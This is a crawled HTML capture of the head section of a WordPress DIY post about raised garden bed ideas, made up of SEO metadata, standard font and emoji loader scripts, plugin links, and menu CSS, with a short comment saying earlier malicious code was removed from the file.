

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inspirationalz.com/diy-ideas/raised-garden-bed-ideas/
body_size: 22295
content:
<!doctype html>
<head lang="en-US">

    <!-- Meta Tags -->
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <link href="//www.google-analytics.com" rel="dns-prefetch">

    
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes"/>
    <link rel="pingback" href="https://www.inspirationalz.com/xmlrpc.php">
    <link rel='icon' id='favicon' type='image/png' href='http://www.diymotive.com/wp-content/themes/Curated/images/tm-icon.ico'><link rel='apple-touch-icon' href='http://www.diymotive.com/wp-content/themes/Curated/images/tm-icon-144.png'><link rel='apple-touch-icon' sizes='76x76' href='http://www.diymotive.com/wp-content/themes/Curated/images/tm-icon-76.png'><link rel='apple-touch-icon' sizes='114x114' href='http://www.diymotive.com/wp-content/themes/Curated/images/tm-icon-114.png'><link rel='apple-touch-icon' sizes='144x144' href='http://www.diymotive.com/wp-content/themes/Curated/images/tm-icon-144.png'>
    <title> Raised Garden Bed Ideas &#x2d; Inspirationalz Inspirationalz</title>

    <!--[if lt IE 9]>
    <script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7/html5shiv.min.js"></script>
    <script src="//cdnjs.cloudflare.com/ajax/libs/respond.js/1.3.0/respond.min.js"></script>
    <![endif]-->

                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Poppins:600', 'Roboto:400&amp;subset=latin']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='max-image-preview:large' />

<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<meta name="description" content="There are countless benefits to have a delightful raised garden bed design in the house, but the most important one is it allows us to plant it without damaging&#8230;" />
<meta property="og:image" content="https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-35.jpg" />
<meta property="og:image:width" content="860" />
<meta property="og:image:height" content="645" />
<meta property="og:image:alt" content="raised garden bed ideas 35" />
<meta property="og:image" content="https://www.diymotive.com/wp-content/uploads/2018/05/Raised-Garden-Bed-Ideas.jpg" />
<meta property="og:image" content="https://www.diymotive.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-1.jpg" />
<meta property="og:image" content="https://www.diymotive.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-2.jpg" />
<meta property="og:image" content="https://www.diymotive.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-3.jpg" />
<meta property="og:image" content="https://www.diymotive.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-4.jpg" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Raised Garden Bed Ideas &#x2d; Inspirationalz" />
<meta property="og:description" content="There are countless benefits to have a delightful raised garden bed design in the house, but the most important one is it allows us to plant it without damaging or caring for the floor." />
<meta property="og:url" content="https://www.inspirationalz.com/diy-ideas/raised-garden-bed-ideas/" />
<meta property="og:site_name" content="Inspirationalz" />
<meta property="article:published_time" content="2018-07-15T19:07+00:00" />
<meta property="article:modified_time" content="2018-07-15T19:07+00:00" />
<meta property="og:updated_time" content="2018-07-15T19:07+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Raised Garden Bed Ideas &#x2d; Inspirationalz" />
<meta name="twitter:description" content="There are countless benefits to have a delightful raised garden bed design in the house, but the most important one is it allows us to plant it without damaging or caring for the floor." />
<meta name="twitter:image" content="https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-35.jpg" />
<meta name="twitter:image:width" content="860" />
<meta name="twitter:image:height" content="645" />
<meta name="twitter:image:alt" content="raised garden bed ideas 35" />
<link rel="canonical" href="https://www.inspirationalz.com/diy-ideas/raised-garden-bed-ideas/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.inspirationalz.com/","name":"Inspirationalz"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.inspirationalz.com/category/diy-ideas/","name":"DIY Ideas"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.inspirationalz.com/diy-ideas/raised-garden-bed-ideas/","name":"Raised Garden Bed Ideas"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 4.47ms meta | 1.39ms boot -->

<link rel="alternate" type="application/rss+xml" title="Inspirationalz &raquo; Feed" href="https://www.inspirationalz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inspirationalz &raquo; Comments Feed" href="https://www.inspirationalz.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.inspirationalz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='taqyeem-style-css' href='https://www.inspirationalz.com/wp-content/plugins/anthemes-reviews/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://www.inspirationalz.com/wp-content/themes/Curated/plugins/login-with-ajax/widget.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.inspirationalz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.inspirationalz.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='anthemes_shortcode_styles-css' href='https://www.inspirationalz.com/wp-content/plugins/anthemes-shortcodes/includes/css/anthemes-shortcodes.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.inspirationalz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='maha-bootstrap-css' href='https://www.inspirationalz.com/wp-content/themes/Curated/static/css/bootstrap-responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='maha-tm-icons-css' href='https://www.inspirationalz.com/wp-content/themes/Curated/static/css/font-tm.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='maha-basix-css' href='https://www.inspirationalz.com/wp-content/themes/Curated/static/css/basix.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='maha-basix-r-css' href='https://www.inspirationalz.com/wp-content/themes/Curated/static/css/basix-responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='maha-dynamic-css' href='https://www.inspirationalz.com/wp-content/themes/Curated/includes/functions/dynamic-style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpmu-wpmu-ui-3-min-css-css' href='https://www.inspirationalz.com/wp-content/plugins/custom-sidebars/inc/external/wpmu-lib/css/wpmu-ui.3.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='sti-style-css' href='https://www.inspirationalz.com/wp-content/plugins/share-this-image/assets/css/sti.css?ver=1.67' type='text/css' media='all' />
<script type='text/javascript' src='https://www.inspirationalz.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' defer='defer' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' defer='defer' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/anthemes-reviews/js/tie.js?ver=6.1.9' defer='defer' id='taqyeem-main-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/themes/Curated/plugins/login-with-ajax/login-with-ajax.js?ver=6.1.9' defer='defer' id='login-with-ajax-js'></script>
<script type='text/javascript' id='free-comments-for-wordpress-vuukle-public-count-js-extra'>
/* <![CDATA[ */
var params = {"api_key":"b7c5a43e-3587-4f66-8109-b6c7fd1dcedf","host":"inspirationalz.com"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/free-comments-for-wordpress-vuukle/public/js/free-comments-for-wordpress-vuukle-public-count.js?ver=5.0.8' defer='defer' id='free-comments-for-wordpress-vuukle-public-count-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/wp-retina-2x/js/picturefill.min.js?ver=3.0.2' defer='defer' id='picturefill-js'></script>
<link rel="https://api.w.org/" href="https://www.inspirationalz.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.inspirationalz.com/wp-json/wp/v2/posts/5789" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inspirationalz.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.inspirationalz.com/wp-includes/wlwmanifest.xml" />
<link rel="alternate" type="application/json+oembed" href="https://www.inspirationalz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inspirationalz.com%2Fdiy-ideas%2Fraised-garden-bed-ideas%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.inspirationalz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inspirationalz.com%2Fdiy-ideas%2Fraised-garden-bed-ideas%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://www.inspirationalz.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>
<style type="text/css" media="screen"> 

</style> 
            <link rel="preconnect" href="https://cdn.vuukle.com/">
            <link rel="dns-prefetch" href="https://cdn.vuukle.com/">
            <link rel="dns-prefetch" href="https://api.vuukle.com/">
            <link rel="preconnect" href="https://api.vuukle.com/">
		<meta property="og:title" content="Raised Garden Bed Ideas" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:image" content="https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-35.jpg" /><meta property="og:image:width" content="860" /><meta property="og:image:height" content="645" /><meta property="og:url" content="https://www.inspirationalz.com/diy-ideas/raised-garden-bed-ideas/" /><meta property="og:site_name" content="Inspirationalz" /><meta property="og:description" content="There are countless benefits to have a delightful raised garden bed design in the house, but the most important one is it allows us ..." />			  <!-- Start Facebook Share -->
			  <meta property="og:url" content="https://www.inspirationalz.com/diy-ideas/raised-garden-bed-ideas/" />
			  <meta property="og:title" content="Raised Garden Bed Ideas" />
			  <meta property="og:description" content="There are countless benefits to have a delightful raised garden bed design in the house, but the most important one is it allows us to plant it without damaging or caring for the floor. The stylish planting idea will intensify the boring outlook of the garden. Will smartly add attractiveness and no doubt freshness as" />
			  <meta property="og:image" content="https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-35-200x200.jpg" />
			  <!-- End Facebook Share -->
		<style type="text/css"></style><meta name="p:domain_verify" content="4a0a90d9dff659c154858d7c915ecf79"/><style>button#responsive-menu-button, #responsive-menu-container {
  display: none;
  -webkit-text-size-adjust: 100%; }

@media screen and (max-width: 800px) {
  #responsive-menu-container {
    display: block; }

  #responsive-menu-container {
    position: fixed;
    top: 0;
    bottom: 0;
    /* Fix for scroll bars appearing when not needed */
    z-index: 99998;
    padding-bottom: 5px;
    margin-bottom: -5px;
    outline: 1px solid transparent;
    overflow-y: auto;
    overflow-x: hidden; }
    #responsive-menu-container .responsive-menu-search-box {
      width: 100%;
      padding: 0 2%;
      border-radius: 2px;
      height: 50px;
      -webkit-appearance: none; }
    #responsive-menu-container.push-left, #responsive-menu-container.slide-left {
      transform: translateX(-100%);
      -ms-transform: translateX(-100%);
      -webkit-transform: translateX(-100%);
      -moz-transform: translateX(-100%); }
      .responsive-menu-open #responsive-menu-container.push-left, .responsive-menu-open #responsive-menu-container.slide-left {
        transform: translateX(0);
        -ms-transform: translateX(0);
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0); }
    #responsive-menu-container.push-top, #responsive-menu-container.slide-top {
      transform: translateY(-100%);
      -ms-transform: translateY(-100%);
      -webkit-transform: translateY(-100%);
      -moz-transform: translateY(-100%); }
      .responsive-menu-open #responsive-menu-container.push-top, .responsive-menu-open #responsive-menu-container.slide-top {
        transform: translateY(0);
        -ms-transform: translateY(0);
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0); }
    #responsive-menu-container.push-right, #responsive-menu-container.slide-right {
      transform: translateX(100%);
      -ms-transform: translateX(100%);
      -webkit-transform: translateX(100%);
      -moz-transform: translateX(100%); }
      .responsive-menu-open #responsive-menu-container.push-right, .responsive-menu-open #responsive-menu-container.slide-right {
        transform: translateX(0);
        -ms-transform: translateX(0);
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0); }
    #responsive-menu-container.push-bottom, #responsive-menu-container.slide-bottom {
      transform: translateY(100%);
      -ms-transform: translateY(100%);
      -webkit-transform: translateY(100%);
      -moz-transform: translateY(100%); }
      .responsive-menu-open #responsive-menu-container.push-bottom, .responsive-menu-open #responsive-menu-container.slide-bottom {
        transform: translateY(0);
        -ms-transform: translateY(0);
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0); }
    #responsive-menu-container, #responsive-menu-container:before, #responsive-menu-container:after, #responsive-menu-container *, #responsive-menu-container *:before, #responsive-menu-container *:after {
      box-sizing: border-box;
      margin: 0;
      padding: 0; }
    #responsive-menu-container #responsive-menu-search-box, #responsive-menu-container #responsive-menu-additional-content, #responsive-menu-container #responsive-menu-title {
      padding: 25px 5%; }
    #responsive-menu-container #responsive-menu, #responsive-menu-container #responsive-menu ul {
      width: 100%; }
      #responsive-menu-container #responsive-menu ul.responsive-menu-submenu {
        display: none; }
        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu.responsive-menu-submenu-open {
          display: block; }
      #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-1 a.responsive-menu-item-link {
        padding-left: 10%; }
      #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-2 a.responsive-menu-item-link {
        padding-left: 15%; }
      #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-3 a.responsive-menu-item-link {
        padding-left: 20%; }
      #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-4 a.responsive-menu-item-link {
        padding-left: 25%; }
      #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-5 a.responsive-menu-item-link {
        padding-left: 30%; }
      #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-6 a.responsive-menu-item-link {
        padding-left: 35%; }
    #responsive-menu-container li.responsive-menu-item {
      width: 100%;
      list-style: none; }
      #responsive-menu-container li.responsive-menu-item a {
        width: 100%;
        display: block;
        text-decoration: none;
        padding: 0 5%;
        position: relative; }
        #responsive-menu-container li.responsive-menu-item a .fa {
          margin-right: 15px; }
        #responsive-menu-container li.responsive-menu-item a .responsive-menu-subarrow {
          position: absolute;
          top: 0;
          bottom: 0;
          text-align: center;
          overflow: hidden; }
          #responsive-menu-container li.responsive-menu-item a .responsive-menu-subarrow .fa {
            margin-right: 0; }

  button#responsive-menu-button .responsive-menu-button-icon-inactive {
    display: none; }

  button#responsive-menu-button {
    z-index: 99999;
    display: none;
    overflow: hidden; }
    button#responsive-menu-button img {
      max-width: 100%; }

  .responsive-menu-label {
    display: inline-block;
    font-weight: 600;
    margin: 0 5px;
    vertical-align: middle; }

  .responsive-menu-accessible {
    display: inline-block; }

  .responsive-menu-accessible .responsive-menu-box {
    display: inline-block;
    vertical-align: middle; }

  .responsive-menu-label.responsive-menu-label-top, .responsive-menu-label.responsive-menu-label-bottom {
    display: block;
    margin: 0 auto; } }
@media screen and (max-width: 800px) {
  /*!
 * Hamburgers
 * @description Tasty CSS-animated hamburgers
 * @author Jonathan Suh @jonsuh
 * @site https://jonsuh.com/hamburgers
 * @link https://github.com/jonsuh/hamburgers
 */
  /*
   * Boring
   */
    button#responsive-menu-button {
      padding: 0 0;
      display: inline-block;
      cursor: pointer;
      transition-property: opacity, filter;
      transition-duration: 0.15s;
      transition-timing-function: linear;
      font: inherit;
      color: inherit;
      text-transform: none;
      background-color: transparent;
      border: 0;
      margin: 0;
      overflow: visible; }
      button#responsive-menu-button:hover {
        opacity: 1; }
    .responsive-menu-box {
      width: 25px;
      height: 19px;
      display: inline-block;
      position: relative; }
    .responsive-menu-inner {
      display: block;
      top: 50%;
      margin-top: -1.5px; }
      .responsive-menu-inner, .responsive-menu-inner::before, .responsive-menu-inner::after {
        width: 25px;
        height: 3px;
        background-color: #fff;
        border-radius: 4px;
        position: absolute;
        transition-property: transform;
        transition-duration: 0.15s;
        transition-timing-function: ease; }
      .responsive-menu-inner::before, .responsive-menu-inner::after {
        content: "";
        display: block; }
      .responsive-menu-inner::before {
        top: -8px; }
      .responsive-menu-inner::after {
        bottom: -8px; }
